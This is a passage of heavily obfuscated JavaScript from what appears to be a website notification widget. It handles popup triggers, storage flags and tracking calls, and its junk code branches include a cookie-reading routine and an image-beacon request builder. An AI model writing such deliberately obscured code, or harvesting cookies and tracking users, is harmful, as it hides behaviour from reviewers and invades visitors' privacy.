-0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- -0x3da,_0x52f377);}function _0x3eb1af(_0xa429e,_0x5187b1,_0xea1e3a,_0x90ce34,_0x4d8254){return _0x2395(_0x4d8254- -0xe1,_0x90ce34);}if(_0x3eb1af(-0x42,-0xa1,-0x30,0x2b,-0xc)===_0x3eb1af(-0x9d,0x8e,0x3,-0x32,-0xc)){(function(){function _0x4d771(_0x215253,_0x2c8825,_0x542d00,_0x59d73e,_0xf6caae){return _0x2395(_0x59d73e- -0x247,_0x2c8825);}function _0x5b4d3d(_0x37fc18,_0x272a29,_0x154c04,_0x45c5b1,_0x37440e){return _0x2395(_0x37440e-0x367,_0x272a29);}function _0x2a148e(_0x2a60e3,_0x2bd600,_0x5e4358,_0x5a1748,_0x44593a){return _0x2395(_0x5a1748-0x7f,_0x5e4358);}function _0x20d8ff(_0x2aea22,_0x4db2e3,_0x5f54a7,_0x65e969,_0xbdf915){return _0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function 